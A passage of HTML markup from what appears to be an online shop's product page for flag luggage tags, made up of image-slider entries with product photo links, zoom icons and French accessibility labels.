      <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20245034631211">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20245036531755"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20245036531755"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5050301810865192; --preview-ratio: 1.5050301810865192;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20245036531755">
      <span class="visually-hidden">
        Ouvrir le média 11 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-161906753579"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-161906753579"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 2.0754716981132075; --preview-ratio: 2.0754716981132075;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1946 1946w" width="1946" height="938" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage-CA2.jpg?v=1623687371&amp;width=1946 1946w" width="1946" height="938" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="161906753579">
      <span class="visually-hidden">
        Ouvrir le média 12 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20463106818091"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20463106818091"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1993670886075949; --preview-ratio: 1.1993670886075949;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1623" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1623" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20463106818091">
      <span class="visually-hidden">
        Ouvrir le média 13 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20463108325419"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20463108325419"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.178477690288714; --preview-ratio: 1.178477690288714;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1651" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1651" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20463108325419">
      <span class="visually-hidden">
        Ouvrir le média 14 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20463109931051"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20463109931051"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.178477690288714; --preview-ratio: 1.178477690288714;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1651" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1651" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20463109931051">
      <span class="visually-hidden">
        Ouvrir le média 15 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20463110881323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20463110881323"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1993670886075949; --preview-ratio: 1.1993670886075949;"
>
  
  <noscript><div class="product__media media">
